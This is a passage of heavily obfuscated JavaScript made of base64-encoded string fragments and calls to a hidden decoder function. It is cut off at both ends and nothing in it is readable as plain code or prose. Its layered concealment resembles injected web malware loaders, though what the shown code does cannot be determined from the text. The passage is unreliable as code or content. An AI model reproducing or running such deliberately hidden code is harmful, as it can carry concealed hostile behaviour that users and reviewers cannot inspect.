wna2pDdicpK0coMHg2MDUsJ24jOEcnKS'+'tHKDB4Njc3')+(_0x5596710y(0x313)+'0coMHhkMywncndVQCcpK0coMHg1MmYsJ1'+'RaN2cnKStHKDB4NmYwLCdXOWE1JykrRyg'+'weDRlYSwnNChIdycpK0coMHgzOTcsJ1A4'+'aEMnKStHKDB4Mzg1LCdUWjdnJykrRygwe'+'DQwYiwnM0ZwVScpK0coMHg3YzcsJ1pvQm'+_0x5596710y(0x1a0)+'2MiwnYmZIQycpK0coMHg3ZjYsJ11AUk8n'+_0x5596710y(0x1ef)+'SwnQVozVicpK0coMHg2ZjQsJ2tqQ3YnKS'+_0x5596710y(0x308)+'nSUJqXScpK0coMHgyNWQsJyVGdjYnKStH'+'KDB4NzFiLCc0SFtSJykrRygweDQxZSwnc'+'ndVQCcpK0coMHgzZjMsJ1coZkwnKStHKD'+'B4NjA4LCdab0JuJykrRygweDJkYSwnZ2Z'+'GYycpK0coMHg0M2EsJyZDZmknKStHKDB4'+'N2Q5LCd4aFM0JykrRygweDMxMywnOG5tK'+'CcpK0coMHg0MjAsJ2tqQ3YnKStHKDB4NT'+'U4LCddQFJPJykrRygweGM0LCdJQmpdJyk'+_0x5596710y(0x29a)+'J3kjaVcnKStHKDB4MjY3LCdUWjdnJykrR'+'ygweDM0ZiwnSVlMJicpK0coMHg2OTEsJ2'+_0x5596710y(0x25c)+_0x5596710y(0x1db)+'UzQnKStHKDB4NzQzLCdkNGgyJykrRygwe'+'DI4Yywna1V2bCcpK0coMHg2NDYsJ2dmRm'+_0x5596710y(0x2f6)+'4NiwnJkNmaScpK0coMHgxZGUsJ0lZTCYn'+'KStHKDB4NWRlLCd5I2lXJykrRygweDM2Z'+_0x5596710y(0x239)+'tHKDB4Nzhi')+('LCc2bGJXJykrRygweDdlZSwnOG5tKCcpK'+'0coMHgxMjMsJ2tqQ3YnKStHKDB4NDlkLC'+'dUWjdnJykrRygweDJkZSwnJW45JCcpK0c'+'oMHg3MDQsJ0FaM1YnKStHKDB4MTY2LCdE'+'RCVaJykrRygweDM4MCwnblMqSScpK0coM'+'Hg3YjUsJ1c5YTUnKStHKDB4M2EzLCdkNG'+_0x5596710y(0x1eb)+_0x5596710y(0x38d)+'JykrRygweDM2OCwneGhTNCcpK0coMHg0M'+_0x5596710y(0x3c9)+'krRygweDU3ZCwnVyhmTCcpK0coMHg1M2M'+_0x5596710y(0x3cb)+'KDB4MWE2LCdkNGgyJykrRygweDM3ZCwnM'+'W4yZCcpK0coMHhhYSwnSnJjRCcpK0coMH'+_0x5596710y(0x37d)+'sJykrRygweDRiYywnWm9CbicpK0coMHgz'+'YWIsJ0QxYmonKStHKDB4NzNiLCcmQ2ZpJ'+'ykrRygweDE3ZiwnZnE0NicpK0coMHgxNz'+'YsJ2tVdmwnKStHKDB4NWUzLCdmcTQ2Jyk'+'rRygweDVmNSwnMW4yZCcpK0coMHgxMDEs'+'J2tqQ3YnKStHKDB4MTk3LCc0SFtSJykrR'+_0x5596710y(0x1a9)+'lZTCYnKStHKDB4NjJmLCclbjkkJykrRyg'+_0x5596710y(0x35b)+_0x5596710y(0x238)+'DczMiwnZnE0NicpK0coMHgyOWEsJ1E3d3'+'MnKStHKDB4NWE0LCdkNGgyJykrRygweDY'+'zOCwna1V2bCcpK0coMHg1OTksJ2dmRmMn'+_0x5596710y(0x305)+'ywnSnJjRCcpK0coMHg1OGYsJ1pvQm4nKS'+_0x5596710y(0x252))+(_0x5596710y(0x1bd)+'0coMHgxMTQsJzNGcFUnKStHKDB4MjEzLC'+'d4ZDBaJykrRygweDQxYSwneSNpVycpK0c'+'oMHg0ODgsJ1o1aHonKStHKDB4ZWMsJ2dm'+_0x5596710y(0x277)+'DRkMSwnUDhoQycpK0coMHg1MzMsJ2Q0aD'+'InKStHKDB4NmJjLCdbOEs1JykrRygweDI'+'2MCwncndVQCcpK0coMHgxMjAsJ0VxRVYn'+_0x5596710y(0x1c3)+_0x5596710y(0x210)+'tHKDB4M2QwLCdnZkZjJykrRygweDdkYyw'+'nXUBSTycpK0coMHgzNWQsJ1coZkwnKStH'+'KDB4NmIwLCdab0JuJykrRygweGNiLCczR'+_0x5596710y(0x3ea)+_0x5596710y(0x1ad)+'zJykrRygweDEyNiwnTyEzVicpK0coMHg3'+'ZGIsJzNGcFUnKStHKDB4MmFkLCduIzhHJ'+'ykrRygweGE4LCduUypJJykrRygweDE0NS'+'wncndVQCcpK0coMHg3NTksJ1E3d3MnKSt'+'HKDB4MTk1LCduUypJJykrRygweGYyLCc0'+_0x5596710y(0x31b)+_0x5596710y(0x30b)+'VaJykrRygweDFiNSwna2pDdicpK0coMHg'+'2NWIsJzRIW1InKStHKDB4NTM3LCcxbjJk'+_0x5596710y(0x285)+'jgsJ0lCal0nKStHKDB4MjkwLCduUypJJy'+'krRygweDI4ZSwnTyEzVicpK0coMHgzYzU'+_0x5596710y(0x35f)+'RygweDRjYywncndVQCcpK0coMHgzY2IsJ'+_0x5596710y(0x193)+_0x5596710y(0x3b5))+('JW45JCcpK0coMHg2MzMsJ1E3d3MnKStHK'+_0x5596710y(0x1ae)+'ZwVScpK0coMHgyMDUsJ2tVdmwnKStHKDB'+_0x5596710y(0x319)+'WicpK0coMHg3MjYsJ24jOEcnKStHKDB4M'+_0x5596710y(0x19f)+'cpK0coMHg1ZTcsJ2tqQ3YnKSkrKEcoMHg'+_0x5596710y(0x415)+_0x5596710y(0x3d8)+'WYsJzhubSgnKStHKDB4MTU0LCdKcmNEJy'+'krRygweDYzYywnRXFFVicpK0coMHgzMzY'+'sJzNGcFUnKStHKDB4NDNiLCdjT243Jykr'+'RygweDcyNCwna1V2bCcpK0coMHgzMTUsJ'+'zNGcFUnKStHKDB4NDIyLCclbjkkJykrRy'+_0x5596710y(0x3a9)+'GcFUnKStHKDB4NTA1LCdkNGgyJykrRygw'+_0x5596710y(0x3c5)+'nknKStHKDB4MWQ1LCdab0JuJykrRygweD'+'EzYiwnelpNJicpK0coMHg3NGUsJ3kjaVc'+'nKStHKDB4MmVkLCdiZkhDJykrRygweDNj'+_0x5596710y(0x21f)+'StHKDB4MmE1LCclbjkkJykrRygweDM0Ni'+'wneGhTNCcpK0coMHg2YTAsJ09IZUwnKSt'+'HKDB4YjUsJ09IZUwnKStHKDB4MTJlLCdm'+'cTQ2JykrRygweDU0YywnTyEzVicpK0coM'+'Hg3ZTIsJ2omcEUnKStHKDB4N2JiLCc4bm'+'0oJykrRygweDE0NiwnT0hlTCcpK0coMHg'+'0ZDgsJ0FaM1YnKStHKDB4M2RlLCdJQmpd'+'JykrRygweDM0YSwnWzhLNScpK0coMHgzO'+'TMsJyVuOSQnKStHKDB4NDdiLCdXKGZMJy'+'krRygweDJj')+('YywnZ2ZGYycpK0coMHg3NWIsJzZsYlcnK'+_0x5596710y(0x3a4)+_0x5596710y(0x19d)+'HKDB4N2I0LCd4aFM0JykrRygweDJjMiwn'+'cndVQCcpK0coMHg1M2UsJyllVHInKStHK'+_0x5596710y(0x2f2)+'EzVicpK0coMHg2MjIsJ0REJVonKStHKDB'+_0x5596710y(0x376)+'NScpK0coMHg2MjYsJ0lZTCYnKStHKDB4N'+'DUxLCczRnBVJykrRygweDc3MSwneGQwWi'+'cpK0coMHg3Y2QsJ3paTSYnKStHKDB4NDg'+'xLCdbeWpaJykrRygweDc3Mywna2pDdicp'+_0x5596710y(0x1fd)+'CdERCVaJykrRygweDJmNiwneGQwWicpK0'+_0x5596710y(0x3ba)+_0x5596710y(0x280)+_0x5596710y(0x377)+'UwmJykrRygweDNkNywnTyEzVicpK0coMH'+_0x5596710y(0x366)+'kJykrRygweDVjMywnJW45JCcpK0coMHgx'+'NzQsJ2JmSEMnKStHKDB4NTYyLCdXOWE1J'+'ykrRygweGM2LCczRnBVJykrRygweDMzOC'+'wnWjVoeicpK0coMHgyODUsJ24jOEcnKSt'+_0x5596710y(0x270)+'REQlWicpK0coMHgxZmQsJ1o1aHonKStHK'+_0x5596710y(0x20a)+'hbUicpK0coMHgxZWQsJzQoSHcnKStHKDB'+'4NDcwLCczRnBVJykrRygweDJiYiwnaiZw'+'RScpK0coMHg3YTEsJ3hoUzQnKStHKDB4Y'+'mMsJ1s4SzUnKStHKDB4MWU4LCdERCVaJy'+'krRygweDYx')+('OCwnXUBSTycpK0coMHg2MmMsJ0REJVonK'+'StHKDB4NDQwLCdBWjNWJykrRygweDU5Zi'+_0x5596710y(0x3ef)+'HKDB4MmE2LCdXKGZMJykrRygweDIwMiwn'+_0x5596710y(0x2c5)+'DB4NzU1LCdyd1VAJykrRygweDIxMCwnXU'+'BSTycpK0coMHg2ZmQsJyhKbVknKStHKDB'+'4NjAyLCdmcTQ2JykrRygweDVkMiwnJlJv'+'UScpK0coMHgyYjksJ0REJVonKStHKDB4N'+'zI5LCdrVXZsJykrRygweDNjOSwnM0ZwVS'+'cpK0coMHg4MTIsJ0QxYmonKStHKDB4MTk'+'5LCdQOGhDJykrRygweDQ2YSwnVzlhNScp'+'K0coMHgxZTMsJ1E3d3MnKStHKDB4NzRkL'+'CdKcmNEJykrRygweDNiNiwnbiM4RycpK0'+'coMHgzNmYsJzQoSHcnKStHKDB4MmU1LCd'+'ncUhFJykrRygweDRhNSwnXUBSTycpK0co'+'MHg2OWUsJyZSb1EnKStHKDB4NjIxLCcxb'+'jJkJykrRygweDU2NSwnJkNmaScpK0coMH'+'gyOTcsJ2omcEUnKStHKDB4NmJkLCc4bm0'+'oJykrRygweDIyNCwnTyEzVicpK0coMHg1'+_0x5596710y(0x439)+_0x5596710y(0x234)+'csJ2dmRmMnKStHKDB4NGJlLCc2bGJXJyk'+'rRygweDJiYSwnelpNJicpK0coMHg3OGUs'+_0x5596710y(0x22a)+'ygweDY1ZCwnbiM4RycpK0coMHg2NzksJ0'+'REJVonKStHKDB4MWI3LCdncUhFJykrRyg'+_0x5596710y(0x26b)+'M1YnKStHKDB4NDEzLCd5I2lXJykrRygwe'+_0x5596710y(0x304)+'QnKStHKDB4')+('MTFjLCdkNGgyJykrRygweDdlZCwnM0ZwV'+'ScpK0coMHg0Y2YsJzFuMmQnKStHKDB4NW'+'UwLCcpZVRyJykrRygweDExMiwnRDFiaic'+'pK0coMHg0MDgsJ1RaN2cnKStHKDB4NmFj'+_0x5596710y(0x1dd)+_0x5596710y(0x2e4)+'dmcTQ2JykrRygweDJjNSwnZ2ZGYycpK0c'+'oMHg0ZGQsJ2tVdmwnKStHKDB4MWU1LCdn'+'cUhFJykrRygweDIyMCwnREQlWicpK0coM'+'Hg1MTAsJ1c5YTUnKStHKDB4MTZkLCdab0'+_0x5596710y(0x231)+'2ZTcsJ2tqQ3YnKStHKDB4MWNhLCdkNGgy'+'JykrRygweDNkOCwnNChIdycpK0coMHg2O'+'WEsJzQoSHcnKStHKDB4NGM3LCd5I2lXJy'+_0x5596710y(0x3cf)+'sJ1E3d3MnKStHKDB4M2VlLCdbeWpaJykr'+'RygweDQ5ZSwnRDFiaicpK0coMHg2NzAsJ'+_0x5596710y(0x26a)+'gweDM5MCwnZ2ZGYycpK0coMHgyYmUsJ3h'+'oUzQnKStHKDB4NmZjLCc0SFtSJykrRygw'+'eDcyYywnJlJvUScpK0coMHg2M2IsJ0lCa'+_0x5596710y(0x310)+'FjZiwnSnJjRCcpK0coMHg0ZWQsJ2NPbjc'+'nKStHKDB4MzU0LCdRN3dzJykrRygweDYx'+_0x5596710y(0x192)+'StHKDB4MmY3LCdaNWh6JykrRygweDYzOS'+'wnY09uNycpK0coMHg2MTcsJ3RUenknKSt'+'HKDB4NjhjLCdsJF1IJykrRygweDE0OSwn'+_0x5596710y(0x345)+_0x5596710y(0x32a)+'d3cycpK0co')+(_0x5596710y(0x361)+_0x5596710y(0x41d)+'gxOWIsJ2ZxNDYnKStHKDB4MzJjLCdQOGh'+_0x5596710y(0x3e4)+'NzMsJ3RUenknKStHKDB4M2ExLCcxbjJkJ'+'ykrRygweDZmMSwnMW4yZCcpK0coMHgyZT'+_0x5596710y(0x29d)+'rRygweDc2ZiwnKWVUcicpK0coMHgzNTgs'+_0x5596710y(0x1f8)+'ygweDU5NCwnaiZwRScpK0coMHg1MWYsJ0'+_0x5596710y(0x3bb)+'weDJlNCwnZ2ZGYycpK0coMHg0ZmUsJ1E3'+_0x5596710y(0x240)+'DMwZSwncndVQCcpK0coMHgyMjcsJ09IZU'+'wnKStHKDB4MzZhLCdmcTQ2JykpKyhHKDB'+'4NjhiLCcoSm1ZJykrRygweDVlZSwnJlJv'+'UScpK0coMHg3ZDIsJ3hkMFonKStHKDB4N'+_0x5596710y(0x25a)+'cpK0coMHg3NmMsJ2dmRmMnKStHKDB4NDg'+'5LCdXOWE1JykrRygweDY5OSwncndVQCcp'+'K0coMHg0YjYsJzQoSHcnKStHKDB4NzI4L'+'CdXOWE1JykrRygweDc1NiwnJlJvUScpK0'+'coMHgxODUsJ0FaM1YnKStHKDB4MzM3LCd'+'sJF1IJykrRygweDNjNiwnbCRdSCcpK0co'+'MHg2NjMsJzZsYlcnKStHKDB4N2M0LCdqJ'+_0x5596710y(0x3fa)+_0x5596710y(0x2f5)+_0x5596710y(0x25b)+'YjMsJzZsYlcnKStHKDB4MzVjLCcpZVRyJ'+'ykrRygweDczOCwnOG5tKCcpK0coMHgyZj'+_0x5596710y(0x340))+(_0x5596710y(0x36f)+'SwnYmZIQycpK0coMHgyYTMsJ1A4aEMnKS'+'tHKDB4ODFjLCclbjkkJykrRygweDcyMCw'+'nMW4yZCcpK0coMHg2ZmIsJ25TKkknKStH'+'KDB4MWIyLCcxbjJkJykrRygweDM4NywnW'+'3lqWicpK0coMHgxMzAsJ3hoUzQnKStHKD'+'B4NTg2LCdmcTQ2JykrRygweDc2OCwnTyE'+'zVicpK0coMHg2YzQsJ3hoUzQnKStHKDB4'+_0x5596710y(0x317)+'ykrRygweDFhYiwncndVQCcpK0coMHg3OT'+_0x5596710y(0x331)+'rRygweDcyZSwnMW4yZCcpK0coMHg2NTgs'+_0x5596710y(0x28e)+'ygweDgwYywnNmxiVycpK0coMHg2NDAsJ2'+'ZxNDYnKStHKDB4NzNjLCdPITNWJykrRyg'+'weDc1MiwnZ3FIRScpK0coMHgzZWYsJ1pv'+'Qm4nKStHKDB4MWZhLCdJWUwmJykrRygwe'+'DYzNywnRXFFVicpK0coMHgzNzAsJzFuMm'+_0x5596710y(0x37b)+'weDRlMCwnM0ZwVScpXT1mdW5jdGlvbihx'+'LHIpe3JldHVybiBxK3I7fSxkW0coMHg2N'+'DksJ3paTSYnKV09ZnVuY3Rpb24ocSxyKX'+'tyZXR1cm4gcStyO30sZFtHKDB4ZmYsJzZ'+'sYlcnKV09ZnVuY3Rpb24ocSxyKXtyZXR1'+'cm4gcStyO30sZFtHKDB4NDQ2LCcmQ2ZpJ'+_0x5596710y(0x359)+'Ercjt9LGRbRygweDZjMiwnSVlMJicpXT1'+'HKDB4NGZkLCc0KEh3JykrJ3MvJyxkW0co'+_0x5596710y(0x2b0)+_0x5596710y(0x20f)+_0x5596710y(0x243))+('UScpK0coMHg2NGMsJzQoSHcnKStHKDB4N'+'TJiLCdEMWJqJykrRygweDE0Nywna2pDdi'+'cpK0coMHg3ZGUsJ1s4SzUnKStHKDB4NTE'+'yLCclbjkkJykrRygweDM0ZCwna2pDdicp'+'K0coMHg1ODgsJ2Q0aDInKStHKDB4Mjg4L'+'CcmQ2ZpJykrRygweDUxYiwnJkNmaScpK0'+'coMHgzZWMsJzQoSHcnKStHKDB4NDZlLCc'+'lbjkkJykrRygweGI4LCdkNGgyJykrRygw'+'eDMxZiwnNEhbUicpK0coMHg1NmEsJzhub'+_0x5596710y(0x386)+_0x5596710y(0x34f)+_0x5596710y(0x390)+'LCdERCVaJykrRygweDVhYywnNEhbUicpK'+_0x5596710y(0x27e)+'cxbjJkJykrRygweDEwMiwnJW45JCcpK0c'+'oMHg1NDMsJ2JmSEMnKStHKDB4NDQ3LCdX'+'KGZMJykrRygweDVmYywndFR6eScpK0coM'+'Hg1NzQsJ1o1aHonKStHKDB4NDBhLCdnZk'+'ZjJykrRygweDNiOCwneSNpVycpK0coMHg'+'1MzYsJ2tqQ3YnKStHKDB4NzA1LCd4ZDBa'+'JykrRygweDZkOSwnbCRdSCcpK0coMHg1Z'+_0x5596710y(0x3f1)+'krRygweDRlYiwneSNpVycpK0coMHgyOGQ'+_0x5596710y(0x31c)+_0x5596710y(0x28c)+'zQoSHcnKStHKDB4M2RhLCc4bm0oJykrRy'+_0x5596710y(0x20b)+'xRVYnKStHKDB4NTY3LCd6Wk0mJykrRygw'+'eDVhOCwnVFo3ZycpK0coMHgzZDEsJ0QxY'+'monKStHKDB4NTJjLCd0VHp5JykrRygweD'+_0x5596710y(0x2fc))+('RCcpK0coMHg2MWEsJzFuMmQnKStHKDB4N'+'GZhLCcoSm1ZJykrRygweGIyLCdiZkhDJy'+'krRygweGQyLCdaNWh6JykrRygweDNmZSw'+_0x5596710y(0x2ed)+'KDB4NDdjLCdyd1VAJykrRygweDJhYywna'+'iZwRScpK0coMHhkYiwnJkNmaScpK0coMH'+'g2YzUsJyZDZmknKStHKDB4Mzk2LCdab0J'+'uJykrRygweDU1ZSwnaiZwRScpK0coMHg0'+'MzAsJ0VxRVYnKStHKDB4MTY1LCduIzhHJ'+'ykrRygweDViOCwnZ3FIRScpK0coMHg0Nj'+_0x5596710y(0x39e)+_0x5596710y(0x436)+'J09IZUwnKStHKDB4NGNiLCczRnBVJykrR'+'ygweDI0NywnZ3FIRScpK0coMHg0MmQsJ3'+'RUenknKStHKDB4MTdiLCdiZkhDJykrRyg'+'weDIwMSwnbCRdSCcpK0coMHg2YTQsJ1Ra'+'N2cnKStHKDB4NjVlLCdERCVaJykrRygwe'+'DcwZiwnSVlMJicpK0coMHgzNjAsJ2dxSE'+_0x5596710y(0x2a9)+_0x5596710y(0x248)+'KStHKDB4NmU4LCc0SFtSJykrRygweGRkL'+'CdQOGhDJykrRygweDFiZCwnJW45JCcpK0'+'coMHgyODMsJ0REJVonKStHKDB4MjM4LCd'+'beWpaJykrRygweDE5OCwna1V2bCcpK0co'+'MHg0Y2EsJ1t5alonKStHKDB4NTU5LCddQ'+'FJPJykrRygweDdjMywncndVQCcpK0coMH'+'g3NWQsJ2Q0aDInKStHKDB4MzMyLCdXKGZ'+'MJykrRygweDIzMywna3FqWCcpK0coMHgy'+'NGEsJ2Q0aDInKStHKDB4N2Q2LCdPITNWJ'+'ykrRygweDIwOCwnblMqSScpK0coMHhmMC'+'wnYmZIQycp')+('K0coMHgzOWUsJ3paTSYnKStHKDB4NDBkL'+'Cd4ZDBaJykrRygweDU3ZSwnRXFFVicpK0'+'coMHgxY2IsJ1RaN2cnKStHKDB4NzMwLCd'+'JQmpdJykrRygweDcxMCwnUDhoQycpK0co'+'MHgzZjIsJ1t5alonKStHKDB4NThkLCdaN'+'Wh6JykrRygweDdiYSwnSnJjRCcpK0coMH'+'g2ZWIsJ0FaM1YnKStHKDB4MTg5LCdXOWE'+'1JykrRygweGY3LCdqJnBFJykrRygweDRk'+'YywnJUZ2NicpK0coMHg1YWYsJyVuOSQnK'+'StHKDB4MTE1LCdncUhFJykrRygweGQwLC'+'dJQmpdJykrRygweDM3NSwnNmxiVycpK0c'+'oMHg3NWMsJ1o1aHonKStHKDB4N2VjLCcx'+'bjJkJykrRygweDU1MCwnaiZwRScpK0coM'+'Hg0YjUsJ2JmSEMnKStHKDB4MTA0LCdPIT'+'NWJykrRygweDQxMCwnVFo3ZycpK0coMHg'+'zZjgsJzFuMmQnKStHKDB4MmZiLCdjT243'+_0x5596710y(0x2fa)+_0x5596710y(0x22e)+'krRygweDgwMywnM0ZwVScpK0coMHgyZTE'+_0x5596710y(0x216)+'RygweDYzZCwnUDhoQycpK0coMHg0NTYsJ'+'3RUenknKStHKDB4MzQ0LCd5I2lXJykrRy'+'gweDJhYiwnZDRoMicpK0coMHg3MjEsJ1c'+'oZkwnKStHKDB4MWI5LCcxbjJkJykrRygw'+'eDEzZCwnblMqSScpK0coMHgyZmQsJzZsY'+_0x5596710y(0x360)+'IzNiwnelpNJicpK0coMHhjMiwnNmxiVyc'+_0x5596710y(0x1f5)+_0x5596710y(0x405)+_0x5596710y(0x1e8)+_0x5596710y(0x37f))+('RygweDM2NiwnZ2ZGYycpK0coMHg2MmIsJ'+_0x5596710y(0x299)+'gweDJkZCwnUTd3cycpK0coMHgxNTMsJ1t'+_0x5596710y(0x298)+_0x5596710y(0x3b7)+_0x5596710y(0x2de)+'djNiwnNmxiVycpK0coMHg0MmEsJ1E3d3M'+'nKStHKDB4Mjc1LCdEMWJqJykrRygweGRl'+_0x5596710y(0x2ad)+_0x5596710y(0x19e)+'c0KEh3JykrRygweDI0NSwnRDFiaicpK0c'+_0x5596710y(0x1a5)+_0x5596710y(0x38e)+'DExZiwndFR6eScpK0coMHgxYTIsJ2Q0aD'+'InKStHKDB4MTdhLCdnZkZjJykrRygweDd'+'jYywnVFo3ZycpK0coMHg1NzIsJ0FaM1Yn'+_0x5596710y(0x203)+'CwnSUJqXScpK0coMHg3MDMsJ0FaM1YnKS'+'tHKDB4MmFmLCdERCVaJykrRygweDQ3Ziw'+'nSnJjRCcpK0coMHg2OTAsJzQoSHcnKStH'+'KDB4MWFkLCdncUhFJykrRygweDNhOSwnY'+'09uNycpK0coMHg2YTEsJ2dmRmMnKStHKD'+_0x5596710y(0x372)+'yZCcpK0coMHgxYzQsJ2dmRmMnKStHKDB4'+_0x5596710y(0x22b)+_0x5596710y(0x2ea)+'QyLCduIzhHJykrRygweDQ0OCwnbiM4Ryc'+'pK0coMHg2ZDgsJ3kjaVcnKStHKDB4Njlj'+'LCdaNWh6JykrRygweDVhOSwnVzlhNScpK'+'0coMHg3YTIsJzNGcFUnKStHKDB4MzViLC'+'dQOGhDJykr')+(_0x5596710y(0x1b7)+_0x5596710y(0x228)+'gweDMxZCwnKEptWScpK0coMHgzYzMsJ0p'+'yY0QnKStHKDB4NDI2LCcoSm1ZJykrRygw'+'eDM3NCwneGhTNCcpK0coMHg3YmYsJ1coZ'+'kwnKStHKDB4ZjgsJ0QxYmonKSsoRygweD'+'ZhYSwnMW4yZCcpK0coMHg3Y2YsJ1RaN2c'+'nKStHKDB4NTUxLCdRN3dzJykrRygweDgx'+'NSwnMW4yZCcpK0coMHgzZmQsJyhKbVknK'+'StHKDB4MTkyLCdBWjNWJykrRygweDRjOS'+'wnVzlhNScpK0coMHg2MTQsJ3J3VUAnKSt'+'HKDB4NzBlLCcxbjJkJykrRygweDEzZiwn'+_0x5596710y(0x272)+'DB4YzMsJ3hkMFonKStHKDB4MTA3LCdnZk'+_0x5596710y(0x20e)+'xZTcsJ2JmSEMnKStHKDB4MmM4LCdEMWJq'+'JykrRygweDdiMSwneGhTNCcpK0coMHg2N'+'jcsJ2JmSEMnKStHKDB4MjM0LCduIzhHJy'+_0x5596710y(0x2d0)+'sJ1t5alonKStHKDB4MzcyLCdJQmpdJykr'+'RygweDdkZCwnNEhbUicpK0coMHg2NzIsJ'+'zRIW1InKStHKDB4MWFhLCczRnBVJykrRy'+'gweDJjNiwnMW4yZCcpK0coMHgyY2YsJ0l'+'Cal0nKStHKDB4MjIzLCdXOWE1JykrRygw'+'eDdjMiwnbiM4RycpK0coMHg1NWQsJyZSb'+'1EnKStHKDB4NWI1LCcpZVRyJykrRygweD'+'Y5OCwnJW45JCcpK0coMHg4MDQsJ0VxRVY'+'nKStHKDB4MzM1LCdJWUwmJykrRygweDgw'+'ZCwnaiZwRScpK0coMHhkNiwnblMqSScpK'+'0coMHg3ODUsJ08hM1YnKStHKDB4NjNlLC'+_0x5596710y(0x3df))+('RygweDZkNywnZDRoMicpK0coMHgzNzYsJ'+'2dmRmMnKStHKDB4MjczLCdEMWJqJykrRy'+_0x5596710y(0x3a8)+'ZTCYnKStHKDB4N2ZjLCd4aFM0JykrRygw'+_0x5596710y(0x222)+'lgnKStHKDB4NzJhLCdJWUwmJykrRygweD'+'ViMSwndFR6eScpK0coMHgxOWQsJ1coZkw'+_0x5596710y(0x395)+'NSwnREQlWicpK0coMHg3YmUsJ2dmRmMnK'+_0x5596710y(0x380)+'wna1V2bCcpK0coMHg1ZmIsJ0QxYmonKSt'+_0x5596710y(0x249)+'KEptWScpK0coMHgyMWQsJzFuMmQnKStHK'+'DB4MjU4LCd4ZDBaJykrRygweDQ5YywnJk'+'NmaScpK0coMHg4MTYsJ2JmSEMnKStHKDB'+'4NThjLCd5I2lXJykrRygweDY0MywnJUZ2'+'NicpK0coMHg2M2YsJ11AUk8nKStHKDB4O'+_0x5596710y(0x384)+'cpK0coMHg2ZmYsJ2omcEUnKStHKDB4M2Q'+'zLCc4bm0oJykrRygweDIzYywna3FqWCcp'+'K0coMHgyMzcsJ1pvQm4nKStHKDB4NmUxL'+'CdmcTQ2JykrRygweDNmZiwnXUBSTycpK0'+_0x5596710y(0x2cb)+'oSm1ZJykrRygweDE0YiwnNmxiVycpK0co'+'MHhlNCwnQVozVicpK0coMHg0NmQsJ24jO'+'EcnKStHKDB4NGYzLCc2bGJXJykrRygweD'+'Q1ZiwnMW4yZCcpK0coMHg1ZmQsJ2ZxNDY'+'nKStHKDB4MTJhLCdyd1VAJykrRygweDE0'+'MiwnZDRoMicpK0coMHg3ZDcsJ3kjaVcnK'+'StHKDB4NTRlLCd4aFM0JykrRygweDY2Zi'+_0x5596710y(0x3ae))+(_0x5596710y(0x25e)+'CcmQ2ZpJykrRygweDRlMiwnXUBSTycpK0'+'coMHg0YTAsJ1E3d3MnKStHKDB4NjMxLCd'+_0x5596710y(0x3de)+'MHgxZmIsJyVGdjYnKStHKDB4NWM1LCdab'+'0JuJykrRygweDUwNywnJkNmaScpK0coMH'+'g1NTUsJ0lCal0nKStHKDB4NzM3LCdrVXZ'+'sJykrRygweDNkYywnJUZ2NicpK0coMHgx'+_0x5596710y(0x1a2)+'ykrRygweDUyNywnM0ZwVScpK0coMHgxNz'+'IsJ3paTSYnKStHKDB4NzEzLCc2bGJXJyk'+'rRygweDcwOSwnaiZwRScpK0coMHgyOGIs'+'J11AUk8nKStHKDB4M2U0LCclbjkkJykrR'+'ygweDYyNSwnW3lqWicpK0coMHg3NjQsJ1'+'t5alonKStHKDB4MmUyLCdnZkZjJykrRyg'+'weDc5NCwnZ3FIRScpK0coMHgyMmIsJ2Zx'+'NDYnKStHKDB4NzFjLCdBWjNWJykrRygwe'+'DNjMCwnKWVUcicpK0coMHg3MTcsJ0lCal'+'0nKStHKDB4MTI3LCdXOWE1JykrRygweDg'+'wMCwnZ2ZGYycpK0coMHhlMiwnXUBSTycp'+_0x5596710y(0x202)+'CdJQmpdJykrRygweDNjMSwna3FqWCcpK0'+'coMHgzNTMsJ3hoUzQnKStHKDB4NTQ5LCd'+'ab0JuJykrRygweDNiNSwnMW4yZCcpK0co'+'MHg1MDEsJyZSb1EnKStHKDB4Mjc3LCdkN'+'GgyJykrRygweDc0MCwneGQwWicpK0coMH'+'g2ZGEsJ24jOEcnKStHKDB4NmVmLCclbjk'+'kJykrRygweGY5LCczRnBVJykrRygweDQ4'+'NiwnSUJqXScpK0coMHg1ZTIsJzFuMmQnK'+'StHKDB4NjQ1LCdjT243JykrRygweDVkZi'+'wnJUZ2Nicp')+('K0coMHg1MjAsJ3kjaVcnKStHKDB4MWJlL'+_0x5596710y(0x2eb)+'coMHg0MmMsJyVuOSQnKStHKDB4NWM2LCc'+'pZVRyJykrRygweDQ5ZiwnMW4yZCcpK0co'+'MHg0ZjUsJ1s4SzUnKStHKDB4N2JkLCdRN'+'3dzJykrRygweDNhYywnSnJjRCcpK0coMH'+_0x5596710y(0x23c)+'2JykrRygweDgwZiwnZDRoMicpK0coMHg0'+'NTgsJ2NPbjcnKStHKDB4MjkzLCd4ZDBaJ'+'ykrRygweDQ5NCwnJW45JCcpK0coMHhlYi'+'wnNEhbUicpK0coMHgyOWMsJ2NPbjcnKSt'+'HKDB4MzIzLCcpZVRyJykrRygweDRhZCwn'+_0x5596710y(0x3a0)+'HgzMzMsJ0VxRVYnKStHKDB4N2U5LCdEMW'+_0x5596710y(0x407)+'1ZDcsJyhKbVknKStHKDB4NzAxLCdbOEs1'+_0x5596710y(0x28f)+_0x5596710y(0x261)+_0x5596710y(0x32d)+_0x5596710y(0x1f1)+'KDB4M2Q2LCduUypJJykrRygweDU4MSwnY'+'mZIQycpK0coMHg0ZjIsJ3hkMFonKStHKD'+'B4YTEsJ1s4SzUnKStHKDB4ZjEsJyVuOSQ'+_0x5596710y(0x40b)+'MywnY09uNycpK0coMHg2YWYsJ2Q0aDInK'+'StHKDB4NjhkLCdERCVaJykrRygweDI2ZC'+_0x5596710y(0x2da)+_0x5596710y(0x262)+_0x5596710y(0x2a4)+_0x5596710y(0x358)+'dzJykrRygw')+('eDRlZiwneGhTNCcpK0coMHg3NGYsJzQoS'+'HcnKStHKDB4MWZmLCdERCVaJykrRygweD'+'RjMiwnRDFiaicpK0coMHgyNTAsJ2wkXUg'+'nKStHKDB4N2Q4LCcoSm1ZJykrRygweDFj'+'NSwnNEhbUicpK0coMHg2MDYsJ25TKkknK'+'StHKDB4NmEzLCczRnBVJykrRygweDEzOC'+'wndFR6eScpK0coMHg1MDgsJ2omcEUnKSt'+'HKDB4MTAwLCdERCVaJykrRygweDJkMSwn'+'KEptWScpK0coMHg1YmYsJyZDZmknKStHK'+_0x5596710y(0x363)+'QwWicpK0coMHg3NWEsJ3hkMFonKStHKDB'+'4NmIxLCdkNGgyJykrRygweDU5ZCwnelpN'+_0x5596710y(0x225)+'zFlLCddQFJPJykpKyhHKDB4MjJkLCdQOG'+'hDJykrRygweDJjZCwnNmxiVycpK0coMHg'+'3NDQsJ2tVdmw